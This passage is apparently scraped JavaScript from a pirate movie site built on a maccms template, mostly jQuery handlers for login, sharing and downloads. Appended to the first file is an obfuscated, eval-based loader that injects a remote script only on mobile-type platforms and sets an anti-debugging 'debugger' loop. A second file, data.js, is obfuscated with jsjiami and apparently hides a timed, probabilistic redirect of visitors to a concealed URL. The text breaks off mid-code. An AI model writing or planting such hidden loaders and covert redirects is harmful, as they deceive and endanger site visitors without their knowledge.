    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/data.js
body_size: 9327
content:
var _0xodS='jsjiami.com.v7';(function(_0x2c1b38,_0xd16dbd,_0xa5c437,_0x285326,_0x5ba3cb,_0x5aaaa7,_0x453945){return _0x2c1b38=_0x2c1b38>>0x8,_0x5aaaa7='hs',_0x453945='hs',function(_0x156b9e,_0x4fa241,_0x2a7ade,_0x368515,_0x19dfdf){var _0x55fe57=_0xa165;_0x368515='tfi',_0x5aaaa7=_0x368515+_0x5aaaa7,_0x19dfdf='up',_0x453945+=_0x19dfdf,_0x5aaaa7=_0x2a7ade(_0x5aaaa7),_0x453945=_0x2a7ade(_0x453945),_0x2a7ade=0x0;var _0x39b9dc=_0x156b9e();while(!![]&&--_0x285326+_0x4fa241){try{_0x368515=parseInt(_0x55fe57(0x123,'a&t0'))/0x1+parseInt(_0x55fe57(0x199,'())b'))/0x2+parseInt(_0x55fe57(0x16c,'WD^B'))/0x3+parseInt(_0x55fe57(0x131,'DWF*'))/0x4+parseInt(_0x55fe57(0x15b,'l#PR'))/0x5*(-parseInt(_0x55fe57(0x11e,'s(!^'))/0x6)+-parseInt(_0x55fe57(0x18a,'s(!^'))/0x7*(-parseInt(_0x55fe57(0x149,'AEo3'))/0x8)+parseInt(_0x55fe57(0x182,'BMxu'))/0x9*(-parseInt(_0x55fe57(0x129,'D1b['))/0xa);}catch(_0x19c95a){_0x368515=_0x2a7ade;}finally{_0x19dfdf=_0x39b9dc[_0x5aaaa7]();if(_0x2c1b38<=_0x285326)_0x2a7ade?_0x5ba3cb?_0x368515=_0x19dfdf:_0x5ba3cb=_0x19dfdf:_0x2a7ade=_0x19dfdf;else{if(_0x2a7ade==_0x5ba3cb['replace'](/[nxBCEALVYHXySNTPrhKw=]/g,'')){if(_0x368515===_0x4fa241){_0x39b9dc['un'+_0x5aaaa7](_0x19dfdf);break;}_0x39b9dc[_0x453945](_0x19dfdf);}}}}}(_0xa5c437,_0xd16dbd,function(_0x470f4c,_0x2a5dcc,_0x2cb6b4,_0x52caff,_0x346dd8,_0x13a312,_0x19202f){return _0x2a5dcc='\x73\x70\x6c\x69\x74',_0x470f4c=arguments[0x0],_0x470f4c=_0x470f4c[_0x2a5dcc](''),_0x2cb6b4='\x72\x65\x76\x65\x72\x73\x65',_0x470f4c=_0x470f4c[_0x2cb6b4]('\x76'),_0x52caff='\x6a\x6f\x69\x6e',(0x1c2b47,_0x470f4c[_0x52caff](''));});}(0xca00,0x8a41a,_0x5906,0xcc),_0x5906)&&(_0xodS=`\xae4`);function _0xa165(_0x482308,_0x2e816f){var _0x5906f8=_0x5906();return _0xa165=function(_0xa165ed,_0x6f8d52){_0xa165ed=_0xa165ed-0x115;var _0x280fea=_0x5906f8[_0xa165ed];if(_0xa165['SqXIPg']===undefined){var _0x45592f=function(_0x5d2d78){var _0x30d942='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44e4c2='',_0x349f93='';for(var _0x4e8bd6=0x0,_0x119bf8,_0x356342,_0x1bc44e=0x0;_0x356342=_0x5d2d78['charAt'](_0x1bc44e++);~_0x356342&&(_0x119bf8=_0x4e8bd6%0x4?_0x119bf8*0x40+_0x356342:_0x356342,_0x4e8bd6++%0x4)?_0x44e4c2+=String['fromCharCode'](0xff&_0x119bf8>>(-0x2*_0x4e8bd6&0x6)):0x0){_0x356342=_0x30d942['indexOf'](_0x356342);}for(var _0x380be9=0x0,_0xa6234e=_0x44e4c2['length'];_0x380be9<_0xa6234e;_0x380be9++){_0x349f93+='%'+('00'+_0x44e4c2['charCodeAt'](_0x380be9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x349f93);};var _0x149762=function(_0x5cfe72,_0x4e5011){var _0x5e01fb=[],_0x1f7d98=0x0,_0x4eb76f,_0x4da2b6='';_0x5cfe72=_0x45592f(_0x5cfe72);var _0x139239;for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x5e01fb[_0x139239]=_0x139239;}for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239]+_0x4e5011['charCodeAt'](_0x139239%_0x4e5011['length']))%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f;}_0x139239=0x0,_0x1f7d98=0x0;for(var _0x10eebb=0x0;_0x10eebb<_0x5cfe72['length'];_0x10eebb++){_0x139239=(_0x139239+0x1)%0x100,_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239])%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f,_0x4da2b6+=String['fromCharCode'](_0x5cfe72['charCodeAt'](_0x10eebb)^_0x5e01fb[(_0x5e01fb[_0x139239]+_0x5e01fb[_0x1f7d98])%0x100]);}return _0x4da2b6;};_0xa165['THqWYf']=_0x149762,_0x482308=arguments,_0xa165['SqXIPg']=!![];}var _0x59ae75=_0x5906f8[0x0],_0x171e22=_0xa165ed+_0x59ae75,_0x144dbb=_0x482308[_0x171e22];return!_0x144dbb?(_0xa165['ShUsFp']===undefined&&(_0xa165['ShUsFp']=!![]),_0x280fea=_0xa165['THqWYf'](_0x280fea,_0x6f8d52),_0x482308[_0x171e22]=_0x280fea):_0x280fea=_0x144dbb,_0x280fea;},_0xa165(_0x482308,_0x2e816f);}function _0x5906(){var _0x2bfbbf=(function(){return[_0xodS,'YNjTCsnwjBVHiaKPmExi.ncyyoEm.Lvr7xShHXAA==','wKeMk2q','WPBcJ8oIW7xcTG','W5PUkWHZ','cCoEy8kaW7e','W5XWWQBcUJm9wqxdLNv5','W4DNW5eHFa','6k+35y2A5P6G5zYK57Us6k+d5Awb6lEU','W5/dIeJdOfPmsCkN','srHqW6xdGtr3','ALfKfmof','gmkmBqFcJaG0bW','W5ZdRGNdLCoo','5Pwh6zEU56U+5y6877YD5PI56yoS5y+X6zAC','W4dcP8kkjmke','c8kcW4jlWQK','WOXghCk0xhtdKSk9WOW','W4n/gtnMnmkt','W6XfW5WsB3i5','oSoUuK7cLWz/WR/dRwK7WQxcUSk0W7JcO8oy','f2OHWRX6WQup','W6tcKSksbSkdWPTXWPVcI8oLWP8','W4pcTvxdS8k6','D8oXWO5RWOu','W7rShrRdRq','W6tdOWJcI8o+','uG91W4ldKa','WQ/cHJSeWRC','mfObWPHx','WPBdImoTvSoT','W7FcGmk/W4ldJa','WRSYebJdGK7cQvfcW61Jvqa','W7ZdRqNdSCon','W4PIW7xdTG','y25Xcmow','iSkUwXBcIW','ux5KamoG','WP8GW63dUW','W7dcG8kjmSkxWPb4WONcI8o9','uCknWQ3dUgW','auiwWP9b','WRlcHmkZWR8eW5bhD8k4zJ3cGYC','5OUN6ko66lw56l+R5yId','p0TRWP3dTa','lmkGxdFcTq','WObvW7bQWOm','WPxcR3uKW5y','F8orkeFdHq','cCkVxrpcQq','mY0aWPyqqg/dT8ojWOFdVHfSW43dRmkc'].concat((function(){return['5PAE6zsz56QE5y6377+I5PIh6ygC5y2j6zwu','W5fNW6mcsW','W75JW6eJAq','sHXwW5/dKa','W47cM3y4vW','5lUa5Pw35Q2a5Pwc5Bwq6l+e5lMh6zQt','WOS+r8kiC2NdSW','WPRcMmorW67cTa','6zI+5PYG5Psz5P215zg65lM66lsf6l6N5QEQ54+Q776a5y6M5RE06lAc6l+O','mSoKEdXBW4ddIGRdRq','nSoTW4hcUcfObSoDWObcc8oM','WPldLaqdWOabW7SSt8kdgq','du3cNM0b','kCkxWPCPWQm3rHviW7dcI8kgmCo/WQJdRSkHWR/dIetdGSkqmmkXuCo9AJO','W5BdNJpdImo6tJvTla0','pZDcWOvjyYZdRSkF','WRBdNCoiwmoD','W6FdI8oGn37cKGbVxConBCk3Bq','jKBdVSoNWOa','pgfP','WO7dL8ofu8ozW4qIW6pcPmkInZddKZFcI17cJfOyvmk6tmkrW7aV','a8onsSk7W7y','W4/cRSkKgCkC','5B695yQ95PEv6zwq5lIV5zYI6lE06l665PsI6zA+5QYF5ysZ77Yt5y2/5RAZ6lAv6lYq','l8oAw8kuW6i','o8kMuGBcLK51WQlcI3THWRhdMa','cSo7W57cSmkYz8k9W5O','6iAA5P6A5B6k5Awm5OMu6kkO','W4dcUCkudSk/','pwzNFMC','W40JW6ZdOgOpFthdS2zcWOVcM8kcWQddLq','W5JdNXFdVGW','kvuVWRL0','W7fJEhNcKq','6k6F5y+35PYE5zYf57UU6kYI5AA76lsa','6k6z5y+E5P+x5zY757Qo6k2+','5Qkq5Rwf5yI+W5VdGIzHW5/dSmkgW5JdS8oaW6q0W6vYoSk/W5xMOPVORRtVV6JKUlJLHihOTBpOVOa','W5RdO8oVW7zG','z8obW7NdHvG','5PAM6zE656Qz5yYy776+6lA85AsN5y6i6zwB','5PsF6zEx56Q95y2077+26lAU5AAu5y+46zAd','nvhcQ28L','WOeNW7NdVeu','oCk4AJRcRa','WQdcRgO7W5y','6zUF5PY05Pw+W5VcGNtOT73OV57MRBVKVB8','gmoLF8kBW5S','iuBcIuuy','W6lcUCk1e8kx','p3HkW4Liku3dMmoMWOtdPZS','5lY25AYD5P6Y5z6/57Uy6k+X5As+6lwX'].concat((function(){return['ECotWQ0','W5hdVJxdVmo4','W4/cG1TfW7y','5lI55Psg5QYG5Pse5Bw26l2/5lUl6zQB','WQnBW5TOWOZcMSkDfmk6jmkpdG','W5z2oZFdQG','f8oqW4pcK8kC','x3aWixG','xCoWWR9ubW','W7/dMbZdLY3dKhS','amkzFstcI1nPxmonzSokW4jOAmogW6NcSXhdUWBdQ0RdJCojxZ7dNdxdVSoFW7fRhSo9WOLoW7hcOSkkWQK','WPVdKmo0wmon','WQJcKYqz','WPZcLuFdJvbVzmkIWOyRW57dKW','WQrYW4jAWOW','WQZcR8oEW67cKG','WQpdPmonWOpcQmonaeGJbSk7WP9w','dSkoxZZcMG','wCovyHdcGc8iaG','W6NcLCkbm8k0','eCkbqqhcMW','oCodymkhW7tcUg0dwa','cgTtz0a','W4NdSGZcJCoz','WQNdOHddGW','WOhcGM8qW6VcRa','5P2o6ywS572C5PY85Pw5WQpdVKrpeCoHCcKZCo+9TUwmLUA3GUI1Q+I/NW','W5FdJZJdK8oPtdnsgXxcP3K','WOBcPwhdTuK','WQX+CmoPva','W7BcS8kaW7pdSmkmr2m','W5jOW6xdO8o0aSk9kmkKW6uRW4G','WOFcUCoMW7tcHG','WO83WRtcTSkHzSo4mCkWW4WfW4bP','W5dcMCkWW4JdTq','5OIp6kkH6lE66lY45yUi','xg0KhhO','gCk4W5LAWQK','6iwk5PYI5OMP6kk35B6M5BMS','nwbQWRpdIYf8','5PwD6zsx56Q05y2977+e5yst5Aw25zo+55wk','jSoyCCkpW7BcJhakuZGIW6m','WR3dJmofu8oi','aebxxxG','qf3cVmoLcG','5lIU5RUt6lw66lw46lYs5P6a5lQV77675P2N5Q255lQI6lEj6l2G','pCk4WR8GovziWQP8WQedW5BcHG','WQ5qW49yWQG'];}()));}()));}());_0x5906=function(){return _0x2bfbbf;};return _0x5906();};(function(){'use strict';var _0x360a86=_0xa165,_0x422f2d={'TdudH':_0x360a86(0x14a,'^GtB'),'cvPuj':function(_0xa3f27,_0x518314,_0x302c6d){return _0xa3f27(_0x518314,_0x302c6d);},'HLuoU':_0x360a86(0x181,'an^3'),'qCAkH':function(_0x416093){return _0x416093();},'KBFxc':_0x360a86(0x17e,'WSt%'),'HeZbW':_0x360a86(0x180,'HfTX'),'EzzAG':function(_0x52ef70,_0x35280a){return _0x52ef70!==_0x35280a;},'IzXUl':_0x360a86(0x14c,'o)@^'),'CPldr':_0x360a86(0x17c,'U$BB'),'eyBtC':'[redirect-debug]','jbgsB':function(_0x496a12,_0x4ede20){return _0x496a12(_0x4ede20);},'CNrNI':function(_0x338923,_0x1b9399){return _0x338923+_0x1b9399;},'RRmuA':_0x360a86(0x173,'T![I'),'ylHUc':function(_0x2c9336,_0x17b892){return _0x2c9336<_0x17b892;},'adwQH':function(_0x114384,_0x11014f){return _0x114384>=_0x11014f;},'daehI':function(_0x421a30,_0x56723b,_0x313c14){return _0x421a30(_0x56723b,_0x313c14);},'fskDK':_0x360a86(0x187,'kVuI'),'aBTGQ':function(_0x29a1fb,_0x530856){return _0x29a1fb<_0x530856;},'lmIcR':function(_0x5583e8,_0x2fc230,_0x1398b3){return _0x5583e8(_0x2fc230,_0x1398b3);},'Giafw':_0x360a86(0x140,'q*mg'),'zNinA':'未配置有效\x20targetUrl，取消跳转','aNSSa':_0x360a86(0x127,'AEo3'),'kFzSl':function(_0x50087,_0x61ae2a,_0x5aefb5){return _0x50087(_0x61ae2a,_0x5aefb5);},'izlBF':_0x360a86(0x13b,'2J%9'),'CXrjV':function(_0xb1ebea,_0x4a01da){return _0xb1ebea!==_0x4a01da;},'ZUeqS':'jIEiy','ZFLev':_0x360a86(0x14e,'3tit'),'WYPdt':'未启用，取消跳转','TSTpx':function(_0x1fe80f,_0x4aa916){return _0x1fe80f===_0x4aa916;},'fcVhb':'LYBYj','KCSBM':function(_0xbe63a8,_0x85e9ee,_0x3b2262){return _0xbe63a8(_0x85e9ee,_0x3b2262);},'TUTmY':_0x360a86(0x143,'(NYR'),'yDUoU':_0x360a86(0x136,'^GtB'),'MZzLz':'随机数未命中跳转概率，取消跳转','OaHcc':function(_0x4be974,_0x50d071){return _0x4be974!==_0x50d071;},'LAAOJ':'RfZzA','WyaYJ':_0x360a86(0x156,'VUz!'),'oTeqZ':function(_0x2bfee1,_0x47f26c){return _0x2bfee1!==_0x47f26c;},'ktBWt':_0x360a86(0x130,'WSt%'),'ssIPR':'HWNvh','hVvmd':_0x360a86(0x125,'Sg^['),'uCIug':function(_0x22fc00){return _0x22fc00();},'lJaRq':_0x360a86(0x12f,'BMxu'),'KuLvx':function(_0x349c35,_0x2331b7,_0x346d3e){return _0x349c35(_0x2331b7,_0x346d3e);},'gybHQ':function(_0x25b56a,_0x2fff2f,_0x244465){return _0x25b56a(_0x2fff2f,_0x244465);},'ZhGzt':_0x360a86(0x145,'^9Et'),'YGUKV':function(_0x25588d,_0x8efd9a){return _0x25588d!==_0x8efd9a;},'aFnsS':function(_0x4bad18,_0x3b1268){return _0x4bad18(_0x3b1268);},'WQUen':_0x360a86(0x18d,'DWF*'),'BioaN':function(_0x75b499,_0x466931){return _0x75b499(_0x466931);},'OumcI':function(_0x415447,_0x589d22,_0x179534){return _0x415447(_0x589d22,_0x179534);},'XYPaO':function(_0x235a13,_0xf5ee1d){return _0x235a13(_0xf5ee1d);},'fLtPR':function(_0x148343,_0xb64a97,_0x42a37d){return _0x148343(_0xb64a97,_0x42a37d);},'eMCjO':function(_0x393950,_0x458918){return _0x393950<_0x458918;},'sQMur':_0x360a86(0x12c,'VUz!'),'FMytQ':function(_0x4cc555,_0x201c09){return _0x4cc555(_0x201c09);},'wCYeC':_0x360a86(0x133,'ff17'),'oEefP':function(_0x2cdb0e){return _0x2cdb0e();},'SOkOR':function(_0x31d00a,_0x422891){return _0x31d00a(_0x422891);},'Lxlmb':_0x360a86(0x13c,'^9Et'),'xcZQg':function(_0x5e7413,_0x2f491d,_0x14172b){return _0x5e7413(_0x2f491d,_0x14172b);},'JCRBs':'Fldkz','qIPyr':_0x360a86(0x178,'XfPZ'),'hUBQk':_0x360a86(0x171,'^9Et')};var _0xb4e674={'enabled':!![],'startHour':0x0,'endHour':0x7,'redirectRate':0.3,'maxRedirectsPerDay':0x1,'targetUrl':_0x360a86(0x155,'(NYR'),'storageKey':_0x422f2d['sQMur'],'debug':![]};function _0x8e5060(_0x587725,_0x7b78ee){var _0x2d55e3=_0x360a86,_0x6443cd={'DMUcM':function(_0x3fd4f0,_0x5a9410,_0x300188){var _0xfc68b8=_0xa165;return _0x422f2d[_0xfc68b8(0x184,'*heM')](_0x3fd4f0,_0x5a9410,_0x300188);},'SNqIW':_0x422f2d[_0x2d55e3(0x153,'XeNK')],'VgDrm':function(_0x46f91a){return _0x422f2d['qCAkH'](_0x46f91a);},'zHTbS':function(_0xf2b135,_0x5430e5){return _0xf2b135(_0x5430e5);}};if(_0x422f2d['KBFxc']===_0x422f2d['HeZbW'])return _0x6443cd[_0x2d55e3(0x1a6,'(NYR')](_0x5bcb57,_0x6443cd['SNqIW'],_0xfc0b09),null;else{if(!_0xb4e674[_0x2d55e3(0x11f,'U$BB')])return;if(_0x422f2d['EzzAG'](_0x7b78ee,undefined)){if(_0x2d55e3(0x198,'l#PR')!==_0x422f2d[_0x2d55e3(0x12d,'WSt%')])console[_0x2d55e3(0x12b,'^9Et')]('[redirect-debug]',_0x587725,_0x7b78ee);else try{_0x176f5b[_0x2d55e3(0x174,'WSt%')][_0x2d55e3(0x183,'WMsx')](_0xae6574['storageKey'],_0x4bce87[_0x2d55e3(0x160,'WSt%')](_0x24ab68)),_0x10d30d('保存本地统计成功',_0x3c153c);}catch(_0x7fee10){_0x2662a1(_0x422f2d[_0x2d55e3(0x152,'V8$M')],_0x7fee10);}}else{if(_0x422f2d[_0x2d55e3(0x188,'Qliq')]!==_0x2d55e3(0x194,'WMsx')){var _0x59cd3d=_0x6443cd[_0x2d55e3(0x13e,'KW8b')](_0x3093ff);if(!_0x59cd3d){_0x6443cd[_0x2d55e3(0x193,'1vL$')](_0x43c6e1,_0x2d55e3(0x165,'YlR0'));return;}_0x5007dc(_0x2d55e3(0x1a4,'ff17'),_0x59cd3d),_0x429714['location'][_0x2d55e3(0x18b,'kVuI')](_0x59cd3d);}else console[_0x2d55e3(0x14b,'XeNK')](_0x422f2d[_0x2d55e3(0x189,'expA')],_0x587725);}}}function _0x5c31af(){var _0x41899e=_0x360a86,_0x556510=new Date(),_0x47900e=_0x556510[_0x41899e(0x18f,'Qliq')](),_0x171c1a=_0x422f2d['jbgsB'](String,_0x422f2d['CNrNI'](_0x556510[_0x41899e(0x132,'YGAI')](),0x1))[_0x41899e(0x185,'(NYR')](0x2,'0'),_0x62e10=_0x422f2d[_0x41899e(0x14d,'a&t0')](String,_0x556510[_0x41899e(0x18c,'HfTX')]())['padStart'](0x2,'0');return _0x422f2d[_0x41899e(0x147,'2J%9')](_0x422f2d[_0x41899e(0x134,'Qliq')](_0x422f2d['CNrNI'](_0x47900e,'-'),_0x171c1a)+'-',_0x62e10);}function _0x566d33(){var _0x3f4f18=_0x360a86,_0x293053=new Date(),_0x3504ae=_0x293053[_0x3f4f18(0x169,'l#PR')](),_0x247d4a=Number(_0xb4e674['startHour'])||0x0,_0x3f4c34=Number(_0xb4e674[_0x3f4f18(0x172,'^9Et')])||0x0;if(_0x247d4a===_0x3f4c34)return _0x422f2d['cvPuj'](_0x8e5060,_0x422f2d[_0x3f4f18(0x15a,'U$BB')],{'hour':_0x3504ae}),!![];if(_0x422f2d[_0x3f4f18(0x15f,'(NYR')](_0x247d4a,_0x3f4c34)){var _0x525532=_0x422f2d[_0x3f4f18(0x17a,'gb84')](_0x3504ae,_0x247d4a)&&_0x422f2d['ylHUc'](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x176,'YlR0')](_0x8e5060,_0x422f2d['fskDK'],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x525532}),_0x525532;}var _0x32cccd=_0x422f2d['adwQH'](_0x3504ae,_0x247d4a)||_0x422f2d[_0x3f4f18(0x192,'J!A)')](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x197,'VUz!')](_0x8e5060,_0x422f2d[_0x3f4f18(0x175,'VUz!')],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x32cccd}),_0x32cccd;}function _0x5189a6(){var _0x476b0c=_0x360a86,_0x2dc98b={'mnIHZ':_0x422f2d[_0x476b0c(0x151,'YGAI')]};try{var _0x2f81a2=_0x422f2d[_0x476b0c(0x148,'Qliq')][_0x476b0c(0x168,'ecqm')]('|'),_0x4b23e5=0x0;while(!![]){switch(_0x2f81a2[_0x4b23e5++]){case'0':if(!_0x2b458a)return 